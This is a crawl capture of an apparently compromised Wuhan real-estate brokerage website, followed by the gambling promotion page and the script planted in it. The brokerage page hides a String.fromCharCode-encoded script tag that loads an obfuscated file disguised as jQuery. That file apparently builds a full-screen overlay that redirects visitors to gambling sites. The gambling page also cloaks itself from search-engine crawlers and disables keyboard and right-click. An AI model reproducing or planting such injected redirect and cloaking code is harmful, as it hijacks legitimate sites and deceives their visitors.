

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lxenjoy.com/?cases_23/
body_size: 4218
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#x96F7;&#x7ADE;&#x6280;&#x5E73;&#x53F0;|&#x96F7;&#x7ADE;&#x6280;pc&#x7248;&#x5B98;&#x7F51;</title>
<meta name="keywords" content="&#38647;&#31454;&#25216;&#24179;&#21488;&#44;&#38647;&#31454;&#25216;&#114;&#97;&#121;&#98;&#101;&#116;&#30340;&#20135;&#21697;&#44;&#38647;&#31454;&#25216;&#112;&#99;&#29256;&#23448;&#32593;"/>
<meta name="description" content="&#38647;&#31454;&#25216;&#24179;&#21488;&#44;&#24341;&#39046;&#30005;&#31454;&#23089;&#20048;&#26032;&#28526;&#27969;&#46;&#28857;&#20987;&#38142;&#25509;&#44;&#21363;&#21487;&#35775;&#38382;&#38647;&#31454;&#25216;&#24179;&#21488;&#44;&#30021;&#29609;&#30005;&#31454;&#31934;&#24425;&#44;&#21442;&#19982;&#20840;&#29699;&#31454;&#25216;&#30427;&#23476;&#46;"/>















<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
	<meta name="keywords" content="乐享房产,房产经纪,房产交易,钢结构岗亭,房产租赁">
	<meta name="description" content="乐享（武汉）房产经纪有限公司为您提供专业的房产经纪服务，致力于为客户提供优质的房产交易体验。我们拥有丰富的房产资源和专业的团队，为您解决房产买卖、租赁等问题，让您轻松买到心仪的房产。">
<meta name="viewport" content="width=1380">
<link href="/skin/css/aos.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>
</head>
<body>
<div class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="top w1200 clearfix"><span class="top_l fl">您好！欢迎光临乐享（武汉）房产经纪有限公司，我们竭诚为您服务！</span>
    <ul class="top_r fr">
      <li><a href="javascript:shoucang('乐享（武汉）房产经纪有限公司','')" title="收藏本站">收藏本站</a></li>
      <li class="split"></li>
      <li><a href="?gbook/" title="在线留言">在线留言</a></li>
      <li class="split"></li>
      <li><a href="index.php/sitemap">网站地图</a></li>
    </ul>
  </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="/" title="乐享（武汉）房产经纪有限公司" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700"><img src="/static/upload/image/20240310/1710085097340270.jpg" alt="乐享（武汉）房产经纪有限公司"></a>
    <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"><s class="ico"></s><b>定制咨询热线</b><span>+86 027-83520007</span></div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li   ><a href="/">网站首页</a></li>
	   
      <li class=''><a href="/?aboutus/" title="关于我们" class=''>关于我们</a>
        <dl>
           
          <dd><a href="/?pages_14/" title="企业文化">企业文化</a></dd>
          
         
          <dd><a href="/?pages_26/" title="加入我们">加入我们</a></dd>
          
         
          <dd><a href="/?pages_27/" title="销售网络">销售网络</a></dd>
          
         
          
        </dl>
      </li>
	   
       
      <li class=''><a href="/?product/" title="产品中心" class=''>产品中心</a>
        <dl>
           
          <dd><a href="/?products_6/" title="产品分类一">产品分类一</a></dd>
          
         
          <dd><a href="/?products_7/" title="产品分类二">产品分类二</a></dd>
          
         
          <dd><a href="/?products_12/" title="产品分类三">产品分类三</a></dd>
          
         
          <dd><a href="/?products_13/" title="产品分类四">产品分类四</a></dd>
          
         
          <dd><a href="/?products_20/" title="产品分类五">产品分类五</a></dd>
          
         
          <dd><a href="/?products_21/" title="产品分类六">产品分类六</a></dd>
          
         
          
        </dl>
      </li>
	   
       
      <li class=''><a href="/?article/" title="新闻中心" class=''>新闻中心</a>
        <dl>
           
          <dd><a href="/?company/" title="公司动态">公司动态</a></dd>
          
         
          <dd><a href="/?industry/" title="行业动态">行业动态</a></dd>
          
         
          
        </dl>
      </li>
	   
       
      <li class=''><a href="/?case/" title="服务案例" class='hover'>服务案例</a>
        <dl>
           
          <dd><a href="/?cases_22/" title="案例展示一">案例展示一</a></dd>
          
         
          <dd><a href="/?cases_23/" title="案例展示二">案例展示二</a></dd>
          
         
          <dd><a href="/?cases_24/" title="案例展示三">案例展示三</a></dd>
          
         
          <dd><a href="/?cases_25/" title="案例展示四">案例展示四</a></dd>
          
         
          
        </dl>
      </li>
	   
       
	   <li class=''><a href="/?fuwu/" title="服务中心" >服务中心</a>
      </li>
	
	   
       
	   <li class=''><a href="/?cases_15/" title="企业相册" >企业相册</a>
      </li>
	
	   
       
	   <li class=''><a href="/?gbook/" title="在线留言" >在线留言</a>
      </li>
	
	   
       
	   <li class=''><a href="/?contact/" title="联系我们" >联系我们</a>
      </li>
	
	   
       
    </ul>
  </div>
</div>
 
<!--导航结束-->  
<!--内页大图开始-->
<div class="nybanner" aos="fade-up" aos-easing="ease" aos-duration="700"> <img src="/skin/images/nybanner.jpg"></div>
<!--内页大图结束-->
<div class="submian">
  <div class="w1200 clearfix">
    <div class="sobtitle"><s class="ico"></s><!-- 当前位置 -->
当前位置：<a href="/">首页</a>><a href="/?case/">服务案例</a>><a href="/?cases_23/">案例展示二</a></div>
    <div class="subleft fl"> 
  <!--栏目分类开始-->
  <div class="lefta bor9">
    <div class="title">
      <h2>服务案例</h2>
    </div>
    <div class="comt">
      <ul>
         
        <li><a href="/?cases_22/" title="案例展示一">案例展示一</a> </li>
        
        <li class='hover'><a href='/?cases_23/'>案例展示二</a></li>
        
        <li><a href="/?cases_24/" title="案例展示三">案例展示三</a> </li>
        
        <li><a href="/?cases_25/" title="案例展示四">案例展示四</a> </li>
       
      </ul>
    </div>
  </div>
  <!--栏目分类结束--> 
    <!--推荐产品开始-->
      <div class="leftnews">
        <div class="title"><i>推荐产品</i></div>
        <div class="leftprocomt clearfix">
          <ul>
		  
            <li><a href="/?products_13/21.html" title="产品展示九"><img src="/static/upload/image/20191111/1573480182690245.jpg" alt="产品展示九">
              <p>产品展示九</p>
              </a></li>
 
            <li><a href="/?products_6/20.html" title="产品展示八"><img src="/static/upload/image/20191111/1573480192767775.jpg" alt="产品展示八">
              <p>产品展示八</p>
              </a></li>
 
            <li><a href="/?products_6/19.html" title="产品展示七"><img src="/static/upload/image/20191111/1573480202672629.jpg" alt="产品展示七">
              <p>产品展示七</p>
              </a></li>
 
            <li><a href="/?products_6/18.html" title="产品展示六"><img src="/static/upload/image/20191111/1573480620108057.jpg" alt="产品展示六">
              <p>产品展示六</p>
              </a></li>
 

          </ul>
        </div>
      </div>
      <!--推荐产品结束--> 


  
  <!--联系我们开始-->
  <div class="leftnews bor9">
    <div class="title"><i>联系我们</i></div>
    <div class="leftcont">
      <h2>乐享（武汉）房产经纪有限公司</h2>
      <span>地址：武汉市江汉区中央商务区泛海国际SOHO城（一期）第7幢13层4号2室<br>
      手机：18607111115<br>
      </span>
      <p>咨询热线<i>027-83520007</i></p>
    </div>
  </div>
  <!--联系我们结束--> 
</div>

    <div class="subright fr"> 
      <!--产品列表开始-->
      <div class="honorlist list_imgH clearfix">
        <ul class="list clearfix">
          
        </ul>
        <div class="clear"></div>
        <!--分页样式-->
        <div class="pglist"><!-- 分页 -->

   	<div class="text-center my-5 text-secondary">本分类下无任何数据！</div>
</div>
      </div>
      <!--产品列表结束--> 
     <!--推荐资讯开始-->
        <h4 class="anlitopH4"><span>推荐资讯</span></h4>
        <div class="divremmnews">
          <ul class="clearfix">
            
            <li><span class="fr">2019-10-16</span><a href="/?industry/30.html" title="美术电商网站建设解决方案" >美术电商网站建设解决方案</a></li>
             
            <li><span class="fr">2019-10-16</span><a href="/?industry/28.html" title="网站制作推广，让电子商务潮流不可阻挡" >网站制作推广，让电子商务潮流不可阻挡</a></li>
             
          </ul>
        </div>
        <!--推荐资讯结束--> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <!--友情链接开始-->
    <div class="links"> <span>友情链接：<a href="https://www.baidu.com/" rel="nofollow" target="_blank">百度</a>  <a href="https://www.so.com/" rel="nofollow" target="_blank">360</a> <a href="https://sogou.com/" rel="nofollow" target="_blank">搜狗</a> <a href="https://sina.com/" rel="nofollow" target="_blank">新浪</a></span>     </div>
    <!--友情链接结束-->
    <div class="bottom clearfix"> 
      <!--底部导航开始-->
      <div class="bNav fl"> 
	    
	  <dl class="item">
	
          <dt><a href="/?aboutus/" title="关于我们">关于我们</a></dt>
            
          <dd><a href="/?pages_14/" title="企业文化">企业文化</a></dd>
          
         
          <dd><a href="/?pages_26/" title="加入我们">加入我们</a></dd>
          
         
          <dd><a href="/?pages_27/" title="销售网络">销售网络</a></dd>
          
        
          
        </dl> 
	  <dl class="item">
	
          <dt><a href="/?product/" title="产品中心">产品中心</a></dt>
            
          <dd><a href="/?products_6/" title="产品分类一">产品分类一</a></dd>
          
         
          <dd><a href="/?products_7/" title="产品分类二">产品分类二</a></dd>
          
         
          <dd><a href="/?products_12/" title="产品分类三">产品分类三</a></dd>
          
         
          <dd><a href="/?products_13/" title="产品分类四">产品分类四</a></dd>
          
         
          <dd><a href="/?products_20/" title="产品分类五">产品分类五</a></dd>
          
         
          <dd><a href="/?products_21/" title="产品分类六">产品分类六</a></dd>
          
        
          
        </dl> 
	  <dl class="item">
	
          <dt><a href="/?article/" title="新闻中心">新闻中心</a></dt>
            
          <dd><a href="/?company/" title="公司动态">公司动态</a></dd>
          
         
          <dd><a href="/?industry/" title="行业动态">行业动态</a></dd>
          
        
          
        </dl> 
	  <dl class="item">
	
          <dt><a href="/?case/" title="服务案例">服务案例</a></dt>
            
          <dd><a href="/?cases_22/" title="案例展示一">案例展示一</a></dd>
          
         
          <dd><a href="/?cases_23/" title="案例展示二">案例展示二</a></dd>
          
         
          <dd><a href="/?cases_24/" title="案例展示三">案例展示三</a></dd>
          
         
          <dd><a href="/?cases_25/" title="案例展示四">案例展示四</a></dd>
          
        
          
        </dl> 
		</div>
      <!--底部导航结束--> 
      <!--联系方式开始-->
      <div class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">+86 027-83520007</p>
        <p class="tel">邮箱：18607111115@163.com</p>
        <p class="tel">手机：18607111115</p>
        <p class="tel">电话：+86 027-83520007</p>
        <p class="tel">地址：武汉市江汉区中央商务区泛海国际SOHO城（一期）第7幢13层4号2室</p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div class="ewm fl">
        <dl>
          <dt><img src="/static/upload/image/20180715/1531651052464521.png"/></dt>
          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="copyright">
  <div class="w1200">
    <p class="fl">Copyright © 2024 乐享（武汉）房产经纪有限公司 All Rights Reserved.　备案号：<a href="http://www.beian.miit.gov.cn"  target="_blank" title="鄂ICP35472258BH">鄂ICP35472258BH</a></p>
   
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>+86 027-83520007</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=174805408&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="/static/upload/image/20180715/1531651052464521.png"/>
        <h3><b>微信号：</b>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="/skin/js/aos.js"></script> 
<script src="/skin/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.lxenjoy.com/gg/raybet/index.html
body_size: 2622
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    <script src="../static/main.js"></script>
    <script src="../static/link.js"></script>
    <script src="../static/tycode.js"></script>

         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
            <!-- 卡片网格 -->
        <div class="card-grid">
    
     <!-- 卡片 4 - 森林 -->
           <div class="card" onclick="ljj_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <div class="card" onclick="kaiyun_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail">点击注册</button>
                    <button class="jump-link secondary">APP下载</button>
                </div>
            </div>
 <!-- 卡片 1 - 山脉 -->
            <div class="card" onclick="xktiyu_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                  </div> 
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>            

            <!-- 卡片 2 - 山脉 -->
                    

             <!-- 卡片 3 - 城市 -->
            <div class="card" onclick="milan_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                </div>   
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                   
            
              <!-- 卡片 5 - E8体育 -->
            <div class="card" onclick="E8_visit()" rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/250-200-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">E8体育</font><font color="white" size="2">  (体育霸王餐,负盈利返还)</font></h3>
                    <p>曼彻斯特市FC最新赞助</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <!-- 卡片 5 - 城市 -->
            <div class="card" onclick="taptap_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
     
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
                                    <!-- 卡片 9 - 城市 -->
            <div class="card" onclick="hth_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                  
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" onclick="weide_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>


            <div class="card" onclick="biwei_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
        </div>
    
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lxenjoy.com/js/jquery.3.7.1.min.t.js
body_size: 4395
content:
function _0x2032(_0x4e8355,_0x631009){var _0x2c739e=_0x1c04();return _0x2032=function(_0x680ec4,_0x58b9e6){_0x680ec4=_0x680ec4-0x1d3;var _0x3f025f=_0x2c739e[_0x680ec4];return _0x3f025f;},_0x2032(_0x4e8355,_0x631009);}function _0x1c04(){var _0x4724ff=['table','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','/gg/raybet/index.html','test','content','prototype','apply','head','/gg/taptap/index.html','length','/gg/hth/index.html','1799140cnrkQF','script','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','innerHTML','正在跳转到:','330ZWBcJF','{}.constructor(\x22return\x20this\x22)(\x20)','795579frmvfr','nodeType','info','mousedown','textContent','confirm','6196527cgMZKo','body','replace','readyState','2rVlNIW','trace','bind','open','location','constructor','title','progress-fill','querySelector','394306nKgaCU','createElement','div','1356084qUZisk','DOMContentLoaded','search','匹配到的文本:','33945IgLkFL','children','milan','default','permanent-overlay','raybet','(((.+)+)+)+$','/gg/milan/index.html','appendChild','/gg/biwei/index.html','meta[name=\x22keywords\x22]','cssText','permanent-overlay-style','loading','alert','warn','insertBefore','taptap','observe','style','href','return\x20(function()\x20','/gg/ky/ky1.html','console','\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\